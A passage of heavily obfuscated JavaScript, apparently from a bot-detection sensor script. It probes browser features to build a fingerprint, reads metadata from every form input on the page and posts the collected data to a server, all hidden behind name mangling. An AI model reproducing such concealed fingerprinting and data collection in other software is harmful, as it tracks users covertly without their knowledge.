DLB=IE(bdB,dq[AS()[DH(cR)].apply(null,[mn,UG])].bmak[AS()[DH(JW)].apply(null,[kb,rN])]);if(DLB){k0B+=DLB[tS(typeof hG()[sj(B7)],'undefined')?hG()[sj(WL)].call(null,zAB,WY,x7,vk,Fb):hG()[sj(zS)](NI,Pg,S7([]),tt,mz)];if(kYB&&DLB[dg()[n5(Sl)].call(null,rS,m3,FH,Sm,dZB)]){qjB=pY;bHB(S7({}),DLB[dg()[n5(Sl)](rS,YW,FH,fr,dZB)]);}}V0.pop();};var lbB=function(bGB,Z7B){V0.push(ZK);var RlB=DM(bGB,Z7B,dq[AS()[DH(cR)](nc,UG)].bmak[AS()[DH(JW)](bl,rN)]);if(RlB){k0B+=RlB[hG()[sj(WL)].call(null,MUB,WY,rN,vk,rr)];if(kYB&&RlB[FN(typeof dg()[n5(IH)],db([],[][[]]))?dg()[n5(B7)](cOB,WY,IK,TE,M6):dg()[n5(Sl)](rS,Bk,FH,Sl,DqB)]){qjB=JO[m3];bHB(S7([]),RlB[dg()[n5(Sl)].call(null,rS,S7(S7(AY)),FH,Sm,DqB)]);}else if(kYB&&FN(Z7B,r2[dg()[n5(Mj)](CDB,WL,B7,wh,Ag)]())&&(FN(RlB[fl()[Zl(kn)].call(null,S7(S7({})),HE,tL,KW)],QN)||FN(RlB[FN(typeof fl()[Zl(k0)],db('',[][[]]))?fl()[Zl(cL)](Pn,YZB,UG,qI):fl()[Zl(kn)](Hc,HE,tL,It)],r2[W7()[sl(wE)](QZ,Oc,VN,Lb)]()))){qjB=JO[QN];bHB(S7(U8));}}V0.pop();};var XUB=function(U0B,cTB){V0.push(D7B);var zjB=GAB(U0B,cTB,dq[AS()[DH(cR)].call(null,hXB,UG)].bmak[AS()[DH(JW)].call(null,p8,rN)]);if(zjB){k0B+=zjB[hG()[sj(WL)](TZB,WY,Pm,vk,zS)];if(kYB&&FN(cTB,JO[QN])&&zjB[n7()[EP(Sl)](WY,S7(S7([])),d4,nL,xRB)]){qjB=WY;bHB(S7({}));}}V0.pop();};var A4B=function(UlB){var ROB=BTB[UlB];if(tS(jRB,ROB)){if(FN(ROB,q4B)){SPB();}else if(FN(ROB,lOB)){KHB();}jRB=ROB;}};var VjB=function(wNB){A4B(wNB);V0.push(KRB);try{var VLB=V0.length;var IHB=S7([]);var nUB=kYB?W6:k1;if(FI(XjB,nUB)){var zTB=MG(qqB(),dq[tS(typeof AS()[DH(lW)],db('',[][[]]))?AS()[DH(cR)](cs,UG):AS()[DH(IH)](ALB,B1)].bmak[AS()[DH(JW)](P7,rN)]);var K4B=(FN(typeof AS()[DH(mI)],db('',[][[]]))?AS()[DH(IH)](KJB,mXB):AS()[DH(pY)](pH,RH))[DZ()[x0(fr)].call(null,cM,WL,Af)](wNB,hG()[sj(bZ)](f8B,AY,S7(S7({})),Wl,gW))[DZ()[x0(fr)].apply(null,[cM,Oc,Af])](zTB,AS()[DH(c0)](HC,c0));ElB=db(ElB,K4B);}XjB++;}catch(rUB){V0.splice(MG(VLB,AY),Infinity,KRB);}V0.pop();};var KHB=function(){V0.push(KW);if(S7B){var Q7B=jb(I8,[tS(typeof fl()[Zl(Kf)],db([],[][[]]))?fl()[Zl(fr)](Ph,sr,AGB,At):fl()[Zl(cL)](Or,tjB,zQB,Et),W7()[sl(r3)](Kl,S7(AY),lW,d4),DZ()[x0(Bz)].apply(null,[pt,Fb,En]),dq[fl()[Zl(JR)](Jm,Oc,cM,S7(nL))][hG()[sj(rS)](QVB,pY,S7(S7(AY)),AOB,DI)],FN(typeof HU()[O7(C0)],'undefined')?HU()[O7(Mj)](rr,dJB,cz,qI):HU()[O7(Bz)].apply(null,[rr,Kk,OI,S7([])]),dq[fl()[Zl(JR)](cm,Oc,cM,S7([]))][DZ()[x0(bm)](VW,Y7,JM)]]);kHB(Q7B,cR);}V0.pop();};var SPB=function(){V0.push(hI);if(S7B){var ZRB=jb(I8,[fl()[Zl(fr)](S7(S7([])),sr,mx,ES),W7()[sl(Fb)](nS,S7(AY),Xh,S7([])),DZ()[x0(Bz)](pt,zS,pG),dq[fl()[Zl(JR)].apply(null,[Wl,Oc,vvB,JR])][hG()[sj(rS)].apply(null,[JqB,pY,AO,AOB,F4])],tS(typeof HU()[O7(Kk)],'undefined')?HU()[O7(Bz)].apply(null,[S7(S7(AY)),Kk,sNB,Pm]):HU()[O7(Mj)](gW,vVB,xz,cR),dq[fl()[Zl(JR)].call(null,lY,Oc,vvB,S7(S7(AY)))][DZ()[x0(bm)](VW,WY,ff)]]);kHB(ZRB,JO[B7]);}V0.pop();};var BRB=function(){V0.push(MUB);if(S7(GNB)){GNB=S7(S7([]));}var AUB=AS()[DH(pY)].apply(null,[ZA,RH]);var g4B=AS()[DH(X1)].call(null,xb,Fb);if(tS(typeof dq[fl()[Zl(JR)](Xh,Oc,IAB,S7({}))][HU()[O7(qE)].call(null,B0,Bz,LP,cL)],fl()[Zl(Bb)](Sl,xn,l5,S7(nL)))){g4B=HU()[O7(qE)].call(null,Pn,Bz,LP,Or);AUB=n7()[EP(TE)].call(null,At,S7(S7(nL)),AY,T1,zh);}else if(tS(typeof dq[FN(typeof fl()[Zl(qG)],db('',[][[]]))?fl()[Zl(cL)].call(null,S7(AY),jZB,zK,vk):fl()[Zl(JR)](S7(AY),Oc,IAB,S7(S7({})))][tS(typeof W7()[sl(rz)],db('',[][[]]))?W7()[sl(b1)](Vn,Lb,rXB,Pn):W7()[sl(WY)](jvB,S7(S7(AY)),tm,cR)],tS(typeof fl()[Zl(sr)],'undefined')?fl()[Zl(Bb)](kW,xn,l5,dz):fl()[Zl(cL)].call(null,WL,FJB,Pr,D5))){g4B=W7()[sl(b1)].call(null,Vn,X4,rXB,X4);AUB=W7()[sl(tK)](pG,X4,bRB,Wl);}else if(tS(typeof dq[fl()[Zl(JR)].apply(null,[S7(S7({})),Oc,IAB,OH])][fl()[Zl(qE)](S7(S7([])),kn,zR,S7(AY))],fl()[Zl(Bb)](cn,xn,l5,S7(AY)))){g4B=fl()[Zl(qE)](Bz,kn,zR,TE);AUB=fl()[Zl(xC)](Bk,X1,Lc,OH);}else if(tS(typeof dq[fl()[Zl(JR)](Hr,Oc,IAB,In)][HU()[O7(xC)](Sl,g1,sN,Et)],fl()[Zl(Bb)].apply(null,[S7(AY),xn,l5,DI]))){g4B=HU()[O7(xC)](r3,g1,sN,kW);AUB=AS()[DH(Nc)].call(null,t5,EK);}if(dq[fl()[Zl(JR)].apply(null,[wh,Oc,IAB,S7({})])][hG()[sj(p3)].call(null,ObB,At,S7({}),nL,YW)]&&tS(g4B,FN(typeof AS()[DH(Kf)],db('',[][[]]))?AS()[DH(IH)](kn,O1):AS()[DH(X1)](xb,Fb))){S0B=T7B.bind(null,g4B);LlB=dlB.bind(null,WY);xZB=dlB.bind(null,B7);dq[fl()[Zl(JR)].apply(null,[WY,Oc,IAB,Fb])][hG()[sj(p3)](ObB,At,Sm,nL,mh)](AUB,S0B,S7(dP));dq[AS()[DH(cR)](nZ,UG)][tS(typeof hG()[sj(WY)],db([],[][[]]))?hG()[sj(p3)].call(null,ObB,At,YY,nL,mh):hG()[sj(zS)].call(null,MM,bRB,Fb,UJB,p3)](FN(typeof HU()[O7(fr)],db('',[][[]]))?HU()[O7(Mj)](S7(S7(nL)),xW,dJB,S7(S7(AY))):HU()[O7(GI)](S7(AY),Et,XL,OH),LlB,S7(dP));dq[AS()[DH(cR)](nZ,UG)][hG()[sj(p3)](ObB,At,V3,nL,OH)](n7()[EP(rS)](JR,xY,Mj,d1,I4B),xZB,S7(dP));}V0.pop();};var RUB=function(){V0.push(LE);if(FN(JxB,JO[pY])&&dq[AS()[DH(cR)](X6,UG)][hG()[sj(p3)](jGB,At,Oc,nL,Hr)]){dq[AS()[DH(cR)](X6,UG)][hG()[sj(p3)](jGB,At,kW,nL,D5)](tS(typeof AS()[DH(Pn)],db([],[][[]]))?AS()[DH(Sr)].call(null,Ct,GI):AS()[DH(IH)].apply(null,[Kk,VqB]),FLB,S7(dP));dq[AS()[DH(cR)].call(null,X6,UG)][hG()[sj(p3)].apply(null,[jGB,At,X4,nL,r3])](DZ()[x0(EC)](dz,Mc,TlB),CjB,S7(S7(U8)));JxB=AY;}V0.pop();wGB=nL;DlB=nL;};var Z0B=function(){V0.push(qE);if(S7(KdB)){try{var hbB=V0.length;var MlB=S7([]);t4B=db(t4B,HU()[O7(H4)].apply(null,[lh,RH,gY,Ph]));if(tS(dq[fl()[Zl(JR)](xY,Oc,Nc,WL)][fl()[Zl(x7)](tr,rr,cDB,S7(S7(AY)))],undefined)){t4B=db(t4B,W7()[sl(OI)](ZK,Or,Zn,S7([])));v4B-=JO[hm];}else{t4B=db(t4B,FN(typeof AS()[DH(zS)],'undefined')?AS()[DH(IH)](KJB,fz):AS()[DH(mj)](tDB,zI));v4B-=PXB;}}catch(tPB){V0.splice(MG(hbB,AY),Infinity,qE);t4B=db(t4B,fl()[Zl(xh)](kn,Xk,pE,S7(S7(AY))));v4B-=PXB;}KdB=S7(S7({}));}var BOB=AS()[DH(pY)](pZB,RH);var OYB=Zc(AY);var b0B=dq[fl()[Zl(JR)](DI,Oc,Nc,qI)][AS()[DH(rXB)].call(null,W1,UH)](AS()[DH(Ec)](nl,XW));for(var WZB=r2[FN(typeof fl()[Zl(Mj)],db('',[][[]]))?fl()[Zl(cL)](Kf,XqB,ZY,F4):fl()[Zl(tr)](Jm,x1,L6,Or)]();FI(WZB,b0B[fl()[Zl(nL)].apply(null,[S7(nL),fz,Cj,WL])]);WZB++){var pNB=b0B[WZB];var x4B=tXB(pNB[n7()[EP(k1)](IH,rS,dz,x1,mLB)](W7()[sl(WL)](F4B,xn,Zm,Sl)));var m0B=tXB(pNB[n7()[EP(k1)](IH,Or,cR,x1,mLB)](tS(typeof n7()[EP(AY)],db(AS()[DH(pY)](pZB,RH),[][[]]))?n7()[EP(Bb)](WY,Lb,c0,ln,tf):n7()[EP(IH)](p5,lY,FH,Wz,ZZB)));var JTB=pNB[n7()[EP(k1)](IH,rg,C0,x1,mLB)](tS(typeof AS()[DH(cN)],'undefined')?AS()[DH(XI)].call(null,zm,QC):AS()[DH(IH)](s7B,ZUB));var Q0B=q7(JTB,null)?nL:r2[dg()[n5(Mj)](CDB,tr,B7,nL,kk)]();var XNB=pNB[n7()[EP(k1)](IH,Pm,rk,x1,mLB)](fl()[Zl(fr)](Sl,sr,vvB,Wl));var SZB=q7(XNB,null)?Zc(AY):Nn(XNB);var F0B=pNB[n7()[EP(k1)].call(null,IH,At,cN,x1,mLB)](DZ()[x0(Zn)].apply(null,[X5,Wl,Nr]));if(q7(F0B,null))OYB=Zc(JO[AY]);else{F0B=F0B[W7()[sl(vI)].call(null,DxB,cL,Lb,Xh)]();if(FN(F0B,fl()[Zl(nk)](vk,Xh,MXB,d4)))OYB=JO[pY];else if(FN(F0B,AL()[I0(In)].apply(null,[In,It,cR,sYB,At,WY])))OYB=AY;else OYB=WY;}var rZB=pNB[n7()[EP(RH)].apply(null,[IH,r3,xY,C0,HqB])];var SbB=pNB[DZ()[x0(Bb)](AO,rr,EH)];var fTB=JO[pY];var ZlB=nL;if(rZB&&tS(rZB[fl()[Zl(nL)].call(null,YW,fz,Cj,Mj)],nL)){ZlB=AY;}if(SbB&&tS(SbB[fl()[Zl(nL)].apply(null,[gW,fz,Cj,Lb])],JO[pY])&&(S7(ZlB)||tS(SbB,rZB))){fTB=AY;}if(tS(SZB,WY)){BOB=AS()[DH(pY)].apply(null,[pZB,RH])[DZ()[x0(fr)].call(null,cM,mz,fsB)](db(BOB,SZB),FN(typeof hG()[sj(c0)],db([],[][[]]))?hG()[sj(zS)](SW,dC,WY,sqB,XW):hG()[sj(bZ)](nRB,AY,AY,Wl,gW))[DZ()[x0(fr)](cM,Pn,fsB)](OYB,FN(typeof hG()[sj(rS)],'undefined')?hG()[sj(zS)](kz,HPB,B0,JqB,Et):hG()[sj(bZ)].apply(null,[nRB,AY,cn,Wl,rg]))[tS(typeof DZ()[x0(X4)],db('',[][[]]))?DZ()[x0(fr)].call(null,cM,sr,fsB):DZ()[x0(AO)].call(null,kwB,YY,kK)](fTB,hG()[sj(bZ)].call(null,nRB,AY,bW,Wl,SZ))[DZ()[x0(fr)](cM,p3,fsB)](Q0B,FN(typeof hG()[sj(Mj)],db(AS()[DH(pY)](pZB,RH),[][[]]))?hG()[sj(zS)].apply(null,[PC,k9B,cN,J1,AY]):hG()[sj(bZ)](nRB,AY,Bb,Wl,AO))[DZ()[x0(fr)](cM,gW,fsB)](m0B,hG()[sj(bZ)](nRB,AY,Hr,Wl,RH))[DZ()[x0(fr)].call(null,cM,x7,fsB)](x4B,hG()[sj(bZ)](nRB,AY,xY,Wl,Qg))[DZ()[x0(fr)](cM,Mc,fsB)](ZlB,AS()[DH(c0)](lz,c0));}}var IZB;return V0.pop(),IZB=BOB,IZB;};var JYB=function(){V0.push(VDB);if(S7(UHB)){try{var w7B=V0.length;var DNB=S7([]);t4B=db(t4B,FN(typeof HU()[O7(YW)],db([],[][[]]))?HU()[O7(Mj)](Et,Y9B,fZB,S7([])):HU()[O7(x1)].apply(null,[S7(nL),Xk,tl,YY]));if(S7(S7(dq[fl()[Zl(JR)].apply(null,[FH,Oc,LI,cY])]))){t4B=db(t4B,W7()[sl(OI)](dx,Sm,Zn,tr));v4B*=XW;}else{t4B=db(t4B,tS(typeof AS()[DH(P8B)],db([],[][[]]))?AS()[DH(mj)].apply(null,[H0,zI]):AS()[DH(IH)].call(null,qI,kUB));v4B*=cwB;}}catch(JUB){V0.splice(MG(w7B,AY),Infinity,VDB);t4B=db(t4B,tS(typeof fl()[Zl(lh)],'undefined')?fl()[Zl(xh)](Oc,Xk,Yf,Mj):fl()[Zl(cL)].apply(null,[S7({}),v6,J1,F4]));v4B*=cwB;}UHB=S7(dP);}var RdB=dq[AS()[DH(cR)](p7,UG)][FN(typeof HU()[O7(bm)],'undefined')?HU()[O7(Mj)].call(null,S7({}),TvB,sK,Oc):HU()[O7(EK)].apply(null,[d4,bm,FO,mh])]?AY:nL;var H7B=dq[AS()[DH(cR)].apply(null,[p7,UG])][tS(typeof HU()[O7(Vt)],db('',[][[]]))?HU()[O7(rXB)].apply(null,[S7(S7({})),rS,EJB,S7(S7({}))]):HU()[O7(Mj)].apply(null,[bZ,hXB,nL,XW])]&&C3(HU()[O7(rXB)].apply(null,[S7(S7(nL)),rS,EJB,C0]),dq[AS()[DH(cR)].call(null,p7,UG)])?JO[AY]:nL;var FOB=q7(typeof dq[FN(typeof fl()[Zl(rg)],db([],[][[]]))?fl()[Zl(cL)](WL,tE,ZbB,p3):fl()[Zl(JR)].call(null,S7(S7([])),Oc,LI,xn)][W7()[sl(d1)](QR,V3,kW,rk)],W7()[sl(fr)].call(null,m0,bW,Bk,Kf))?AY:nL;var hPB=dq[FN(typeof AS()[DH(KW)],db('',[][[]]))?AS()[DH(IH)].call(null,qG,vqB):AS()[DH(cR)](p7,UG)][W7()[sl(Sm)](d8B,Fb,Or,sr)]&&dq[AS()[DH(cR)].call(null,p7,UG)][W7()[sl(Sm)].call(null,d8B,S7({}),Or,S7(S7(AY)))][HU()[O7(XI)](v3,GI,kG,KW)]?AY:JO[pY];var VTB=dq[fl()[Zl(It)].apply(null,[Bk,W6,Bf,wH])][FN(typeof fl()[Zl(B7)],'undefined')?fl()[Zl(cL)].call(null,S7(S7([])),rk,njB,Jm):fl()[Zl(tK)](S7(S7(nL)),VN,MY,S7({}))]?AY:nL;var g0B=dq[AS()[DH(cR)].call(null,p7,UG)][W7()[sl(rY)].call(null,M7,Bb,WY,S7(S7([])))]?AY:r2[fl()[Zl(tr)](cN,x1,pS,Ig)]();var NHB=tS(typeof dq[fl()[Zl(X1)](S7({}),GI,SR,JR)],fl()[Zl(Bb)].apply(null,[S7(nL),xn,V4,VN]))?AY:nL;var W0B=dq[AS()[DH(cR)](p7,UG)][W7()[sl(pt)](BS,Bb,wH,WY)]&&OY(dq[DZ()[x0(JR)](IH,S7(S7({})),SG)][AS()[DH(nL)].call(null,Tx,WL)][tS(typeof W7()[sl(Pm)],db('',[][[]]))?W7()[sl(Ig)](kS,rS,pY,S7(S7({}))):W7()[sl(WY)](kAB,p3,klB,S7(S7(AY)))].call(dq[AS()[DH(cR)].call(null,p7,UG)][W7()[sl(pt)].apply(null,[BS,RH,wH,S7({})])])[fl()[Zl(Hr)](vk,H4,VOB,S7(S7([])))](n7()[EP(It)].call(null,Mj,C0,c0,n4B,fZB)),nL)?AY:nL;var CNB=FN(typeof dq[AS()[DH(cR)].apply(null,[p7,UG])][FN(typeof DZ()[x0(qE)],db([],[][[]]))?DZ()[x0(AO)].apply(null,[T1,H4,lJB]):DZ()[x0(X4)](B0,rr,cl)],AS()[DH(H4)].call(null,EY,VE))||FN(typeof dq[AS()[DH(cR)].call(null,p7,UG)][n7()[EP(AO)](k1,Bk,rS,t8B,Wz)],AS()[DH(H4)](EY,VE))||FN(typeof dq[tS(typeof AS()[DH(tr)],'undefined')?AS()[DH(cR)](p7,UG):AS()[DH(IH)].apply(null,[X7B,WC])][fl()[Zl(X4)](Y7,Ec,xO,bW)],FN(typeof AS()[DH(Mc)],'undefined')?AS()[DH(IH)](hF,ZE):AS()[DH(H4)](EY,VE))?r2[dg()[n5(Mj)](CDB,Fb,B7,qr,FVB)]():nL;var lUB=C3(fl()[Zl(Nc)](Bb,C0,RL,S7({})),dq[tS(typeof AS()[DH(hm)],'undefined')?AS()[DH(cR)](p7,UG):AS()[DH(IH)](Mr,LE)])?dq[AS()[DH(cR)](p7,UG)][fl()[Zl(Nc)].apply(null,[S7(AY),C0,RL,Or])]:nL;var EUB=FN(typeof dq[fl()[Zl(It)].call(null,cR,W6,Bf,JR)][RZ()[JS(tr)](cR,X5,vk,zwB)],AS()[DH(H4)].call(null,EY,VE))?AY:nL;var LjB=FN(typeof dq[fl()[Zl(It)].call(null,S7(S7(AY)),W6,Bf,ES)][DZ()[x0(d7B)](xh,VN,GS)],AS()[DH(H4)](EY,VE))?AY:nL;var blB=S7(dq[HU()[O7(zS)].apply(null,[S7(S7(AY)),At,Df,JR])][tS(typeof AS()[DH(xY)],db([],[][[]]))?AS()[DH(nL)].apply(null,[Tx,WL]):AS()[DH(IH)](IpB,TOB)][HU()[O7(tr)](VN,IC,MZ,Ig)])?AY:nL;var J0B=C3(AS()[DH(Vt)](bb,rr),dq[AS()[DH(cR)](p7,UG)])?AY:nL;var TUB=fl()[Zl(rwB)](Mj,Zt,S4,Bk)[DZ()[x0(fr)].call(null,cM,tr,rl)](RdB,tS(typeof DZ()[x0(p3)],db([],[][[]]))?DZ()[x0(UK)].apply(null,[P1,D5,Fx]):DZ()[x0(AO)].call(null,fGB,Jm,LdB))[DZ()[x0(fr)].apply(null,[cM,Ph,rl])](H7B,FN(typeof DZ()[x0(JR)],db('',[][[]]))?DZ()[x0(AO)](mI,RH,wDB):DZ()[x0(VE)].apply(null,[bm,lh,U0]))[DZ()[x0(fr)](cM,cN,rl)](FOB,tS(typeof AS()[DH(Pm)],'undefined')?AS()[DH(nRB)](L0,X5):AS()[DH(IH)](cvB,h7B))[DZ()[x0(fr)](cM,H4,rl)](hPB,hG()[sj(lh)](cNB,JR,hm,AO,WL))[DZ()[x0(fr)](cM,YY,rl)](VTB,fl()[Zl(bRB)](rg,mI,hb,H4))[DZ()[x0(fr)](cM,kW,rl)](g0B,AS()[DH(kz)](IY,Zn))[tS(typeof DZ()[x0(JW)],db([],[][[]]))?DZ()[x0(fr)].apply(null,[cM,wH,rl]):DZ()[x0(AO)].apply(null,[zqB,sr,zQB])](NHB,FN(typeof HU()[O7(lh)],'undefined')?HU()[O7(Mj)].apply(null,[Kf,M5,Yn,rk]):HU()[O7(psB)].apply(null,[S7(S7(nL)),rn,Nj,tY]))[DZ()[x0(fr)](cM,S7(nL),rl)](W0B,W7()[sl(Nr)](LZ,fr,v3,dz))[DZ()[x0(fr)](cM,lY,rl)](CNB,AS()[DH(Jg)].call(null,Mz,fr))[FN(typeof DZ()[x0(vm)],db('',[][[]]))?DZ()[x0(AO)].apply(null,[cXB,S7(S7([])),fJB]):DZ()[x0(fr)](cM,S7(S7(AY)),rl)](lUB,FN(typeof AS()[DH(d1)],db('',[][[]]))?AS()[DH(IH)].call(null,dBB,k9B):AS()[DH(d7B)].call(null,xR,tr))[FN(typeof DZ()[x0(F4)],db('',[][[]]))?DZ()[x0(AO)](E9B,mz,D3):DZ()[x0(fr)](cM,Fb,rl)](EUB,W7()[sl(Kr)].call(null,JN,D5,kI,wH))[DZ()[x0(fr)].apply(null,[cM,S7({}),rl])](LjB,W7()[sl(P8B)].apply(null,[R4B,S7(nL),Pn,m3]))[DZ()[x0(fr)].apply(null,[cM,m3,rl])](blB,n7()[EP(rk)].call(null,JR,YY,Sl,It,cNB))[DZ()[x0(fr)].apply(null,[cM,KW,rl])](J0B);var ERB;return V0.pop(),ERB=TUB,ERB;};var kTB=function(){V0.push(gAB);var kOB;var VZB;return VZB=EbB()[AS()[DH(RH)](FK,Ec)](function vTB(tGB){V0.push(pbB);while(AY)switch(tGB[AL()[I0(Lb)].call(null,FH,bW,Fz,nZ,Bb,pY)]=tGB[FN(typeof W7()[sl(Pm)],db('',[][[]]))?W7()[sl(WY)](f1,x7,QRB,X4):W7()[sl(tr)](rj,cL,X4,hm)]){case nL:tGB[AL()[I0(Lb)].apply(null,[lY,kW,Fz,nZ,cm,pY])]=nL;tGB[FN(typeof W7()[sl(Nc)],db([],[][[]]))?W7()[sl(WY)](RZB,Ph,O4B,OH):W7()[sl(tr)](rj,AY,X4,KW)]=B7;{var ENB;return ENB=EbB()[FN(typeof fl()[Zl(psB)],'undefined')?fl()[Zl(cL)](rg,jNB,UM,S7(nL)):fl()[Zl(YY)].apply(null,[c0,x7,M7,kW])](DTB()),V0.pop(),ENB;}case B7:kOB=tGB[R6()[Lg(cL)](XYB,pY,gY,Hc,YY,It)];dq[DZ()[x0(JR)].apply(null,[IH,S7({}),IR])][DZ()[x0(QN)].apply(null,[gh,zS,XZ])](m7B,kOB[AS()[DH(AOB)].apply(null,[clB,WY])],jb(I8,[W7()[sl(IC)].apply(null,[jL,fr,lh,AY]),kOB[R6()[Lg(lY)](xc,cL,gY,JR,Et,x7)]]));tGB[W7()[sl(tr)](rj,S7(nL),X4,cR)]=zS;break;case cR:tGB[AL()[I0(Lb)](g1,pY,Fz,nZ,S7({}),pY)]=cR;tGB[W7()[sl(Ec)](HH,Bk,XN,V3)]=tGB[FN(typeof AS()[DH(Zk)],db('',[][[]]))?AS()[DH(IH)](l5,Ot):AS()[DH(It)].call(null,PU,d1)](JO[pY]);case zS:case HU()[O7(It)](lY,nL,dU,tY):{var GGB;return GGB=tGB[FN(typeof AS()[DH(fz)],db([],[][[]]))?AS()[DH(IH)].apply(null,[FK,W1]):AS()[DH(lh)](YR,p3)](),V0.pop(),GGB;}}V0.pop();},null,null,[[nL,cR]],dq[tS(typeof W7()[sl(QC)],'undefined')?W7()[sl(vk)](nx,cY,OI,Sm):W7()[sl(WY)](tk,cn,Hm,S7(S7([])))]),V0.pop(),VZB;};var cHB=function(){var mlB=XsB();V0.push(HTB);if(tS(mlB,Zc(AY))&&tS(mlB,dq[hG()[sj(pY)](En,cL,wH,sY,OH)][HU()[O7(Yr)](sr,zI,tj,JR)])&&OY(mlB,A7B)){A7B=mlB;var V0B=mqB();var WOB=Vj(MG(mlB,V0B),Gt);QTB(WOB);}V0.pop();};var WYB=function(qGB){V0.push(zS);var URB=OY(arguments[fl()[Zl(nL)](xn,fz,nW,S7({}))],AY)&&tS(arguments[AY],undefined)?arguments[AY]:S7(S7(dP));if(S7(URB)||q7(qGB,null)){V0.pop();return;}HpB[AS()[DH(F4)].apply(null,[Wz,qG])]=S7({});DUB=S7([]);var FGB=qGB[R6()[Lg(lY)](xc,cL,wE,mh,Ph,VN)];var ULB=qGB[W7()[sl(Zm)].apply(null,[IAB,SZ,bZ,C0])];var PlB;if(tS(ULB,undefined)&&OY(ULB[fl()[Zl(nL)].apply(null,[QN,fz,nW,c0])],JO[pY])){try{var QOB=V0.length;var bOB=S7({});PlB=dq[FN(typeof R6()[Lg(In)],'undefined')?R6()[Lg(QN)](MsB,xsB,hm,VN,V3,cm):R6()[Lg(k1)].call(null,MXB,pY,VN,qI,OH,vk)][FN(typeof HU()[O7(V3)],'undefined')?HU()[O7(Mj)](S7(nL),SZ,PGB,S7(S7([]))):HU()[O7(cn)](kW,cn,PTB,C0)](ULB);}catch(SUB){V0.splice(MG(QOB,AY),Infinity,zS);}}if(tS(FGB,undefined)&&FN(FGB,jO)&&tS(PlB,undefined)&&PlB[AS()[DH(VE)](C0,Zk)]&&FN(PlB[AS()[DH(VE)].call(null,C0,Zk)],S7(S7({})))){DUB=S7(S7(U8));var qRB=EHB(qvB(GvB));var NbB=dq[fl()[Zl(pY)](mz,rS,tOB,SZ)](wZ(qqB(),Gt),Lb);if(tS(qRB,undefined)&&S7(dq[W7()[sl(rk)].call(null,hYB,Or,Zt,Ph)](qRB))&&OY(qRB,nL)){if(tS(HjB[RZ()[JS(At)].call(null,Lb,fg,wh,Zt)],undefined)){dq[HU()[O7(JW)](S7(S7([])),Ec,rg,QN)](HjB[FN(typeof RZ()[JS(pY)],db([],[][[]]))?RZ()[JS(WY)].call(null,X4,EYB,TE,sr):RZ()[JS(At)](Lb,fg,cn,Zt)]);}if(OY(NbB,nL)&&OY(qRB,NbB)){HjB[RZ()[JS(At)].apply(null,[Lb,fg,d4,Zt])]=dq[AS()[DH(cR)].apply(null,[v6,UG])][DZ()[x0(Fz)].apply(null,[Bk,S7(S7(AY)),fr])](function(){VxB();},Vj(MG(qRB,NbB),Gt));}else{HjB[RZ()[JS(At)](Lb,fg,cN,Zt)]=dq[AS()[DH(cR)](v6,UG)][DZ()[x0(Fz)](Bk,It,fr)](function(){VxB();},Vj(gRB,Gt));}}}V0.pop();if(DUB){sDB();}};var GTB=function(){V0.push(V1);var OjB=OY(NR(HjB[W7()[sl(Y7)].call(null,DS,RH,nk,qI)],l4B),nL)||OY(NR(HjB[W7()[sl(Y7)](DS,qI,nk,S7(S7([])))],LRB),nL)||OY(NR(HjB[W7()[sl(Y7)].apply(null,[DS,Pn,nk,B7])],RTB),nL)||OY(NR(HjB[W7()[sl(Y7)].call(null,DS,rk,nk,S7(AY))],rbB),nL);var r0B;return V0.pop(),r0B=OjB,r0B;};var R0B=function(){V0.push(E3);var WHB=OY(NR(HjB[W7()[sl(Y7)](W1,rg,nk,rk)],CHB),JO[pY]);var kRB;return V0.pop(),kRB=WHB,kRB;};var XxB=function(){V0.push(g1);var ndB=S7([]);var ZNB=GTB();var KOB=R0B();if(FN(HjB[W7()[sl(Jm)].call(null,IGB,S7(S7(nL)),tr,YW)],S7(S7(dP)))&&KOB){HjB[W7()[sl(Jm)].call(null,IGB,Mc,tr,sr)]=S7(S7(U8));ndB=S7(dP);}HjB[W7()[sl(Y7)](ITB,S7(S7(AY)),nk,TE)]=nL;var sxB=RI();sxB[hG()[sj(fr)].call(null,GdB,pY,v3,k0,tY)](FN(typeof AS()[DH(bZ)],db('',[][[]]))?AS()[DH(IH)].call(null,SQB,jj):AS()[DH(gt)](VC,V3),RbB,S7(S7({})));sxB[AL()[I0(rg)](cN,AY,Ec,GdB,vk,zS)]=function(){WjB&&WjB(sxB,ndB,ZNB);};var WPB=dq[R6()[Lg(k1)](MXB,pY,UG,S7(S7([])),S7(S7(AY)),xn)][W7()[sl(OH)].apply(null,[Bt,wh,NI,S7({})])](QUB);var gLB=W7()[sl(Vt)].apply(null,[jNB,S7(S7(nL)),pk,ES])[DZ()[x0(fr)].call(null,cM,S7(nL),AGB)](WPB,DZ()[x0(gt)].call(null,p3,WL,PjB));sxB[DZ()[x0(kW)](gW,xn,Ak)](gLB);V0.pop();};var ILB=function(ANB){if(ANB)return S7(dP);var dNB=z9B();var rGB=dNB&&dNB[JR];return rGB&&msB(rGB);};var VxB=function(){V0.push(EZB);HjB[DZ()[x0(Mc)].call(null,AOB,S7(AY),cC)]=S7([]);V0.pop();bHB(S7(dP));};var B3=Wg[dP];var V5=Wg[U8];var bK=Wg[fq];var xjB=function(LNB){"@babel/helpers - typeof";V0.push(ME);xjB=q7(AS()[DH(H4)].call(null,JN,VE),typeof dq[W7()[sl(At)].apply(null,[DR,tY,X5,B7])])&&q7(AS()[DH(rN)](nZ,rz),typeof dq[W7()[sl(At)](DR,S7(S7([])),X5,KW)][DZ()[x0(B0)].call(null,Ig,Bz,sx)])?function(NK){return dr.apply(this,[dw,arguments]);}:function(b3){return dr.apply(this,[Yq,arguments]);};var wTB;return V0.pop(),wTB=xjB(LNB),wTB;};var bVB=function(){"use strict";var r7B=function(kt,Sn,Jr){return jb.apply(this,[Zd,arguments]);};var mOB=function(BHB,QjB,UdB,vUB){V0.push(gUB);var NjB=QjB&&fbB(QjB[AS()[DH(nL)](Gf,WL)],wHB)?QjB:wHB;var TGB=dq[DZ()[x0(JR)](IH,F4,bq)][n7()[EP(nL)](cL,Or,cL,SZ,XdB)](NjB[AS()[DH(nL)](Gf,WL)]);var YbB=new h0B(vUB||[]);IPB(TGB,W7()[sl(TE)](Af,QN,rS,tr),jb(I8,[DZ()[x0(Bb)].apply(null,[AO,cN,zb]),dRB(BHB,UdB,YbB)]));var DYB;return V0.pop(),DYB=TGB,DYB;};var wHB=function(){};var gdB=function(){};var cdB=function(){};var XPB=function(PPB,XLB){V0.push(AE);function WlB(pPB,f0B,ZGB,sHB){var 